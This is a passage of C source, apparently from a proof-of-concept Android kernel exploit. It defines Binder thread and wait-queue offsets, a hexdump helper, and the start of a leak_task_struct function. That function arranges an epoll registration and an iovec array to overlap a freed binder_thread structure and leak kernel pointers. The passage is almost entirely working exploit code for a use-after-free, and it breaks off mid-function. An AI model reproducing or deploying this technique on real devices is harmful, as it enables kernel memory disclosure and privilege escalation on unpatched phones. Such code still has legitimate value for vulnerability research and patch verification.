 31 #define BINDER_THREAD_EXIT 0x40046208ul
32 // NOTE: we don't cover the task_struct* here; we want to leave it uninitialized
33 #define BINDER_THREAD_SZ 0x190
34 #define IOVEC_ARRAY_SZ (BINDER_THREAD_SZ / 16) //25
35 #define WAITQUEUE_OFFSET 0xA0
36 #define IOVEC_INDX_FOR_WQ (WAITQUEUE_OFFSET / 16) //10
37
38 void hexdump_memory(unsigned char *buf, size_t byte_count) {
39   unsigned long byte_offset_start = 0;
40   if (byte_count % 16)
41     errx(1, "hexdump_memory called with non-full line");
42   for (unsigned long byte_offset = byte_offset_start; byte_offset < byte_offset_start + byte_count;
43           byte_offset += 16) {
44     char line[1000];
45     char *linep = line;
46     linep += sprintf(linep, "%08lx  ", byte_offset);
47     for (int i=0; i<16; i++) {
48       linep += sprintf(linep, "%02hhx ", (unsigned char)buf[byte_offset + i]);
49     }
50     linep += sprintf(linep, " |");
51     for (int i=0; i<16; i++) {
52       char c = buf[byte_offset + i];
53       if (isalnum(c) || ispunct(c) || c == ' ') {
54         *(linep++) = c;
55       } else {
56         *(linep++) = '.';
57       }
58     }
59     linep += sprintf(linep, "|");
60     puts(line);
61   }
62 }
63
64 int epfd;
65
66 void *dummy_page_4g_aligned;
67 unsigned long current_ptr;
68 int binder_fd;
69
70 void leak_task_struct(void)
71 {
72   struct epoll_event event = { .events = EPOLLIN };
73   if (epoll_ctl(epfd, EPOLL_CTL_ADD, binder_fd, &event)) err(1, "epoll_add");
74
75   struct iovec iovec_array[IOVEC_ARRAY_SZ];
76   memset(iovec_array, 0, sizeof(iovec_array));
77
78   iovec_array[IOVEC_INDX_FOR_WQ].iov_base = dummy_page_4g_aligned; /* spinlock in the low address half must be zero */
79   iovec_array[IOVEC_INDX_FOR_WQ].iov_len = 0x1000; /* wq->task_list->next */
80   iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_base = (void *)0xDEADBEEF; /* wq->task_list->prev */
81   iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_len = 0x1000;
82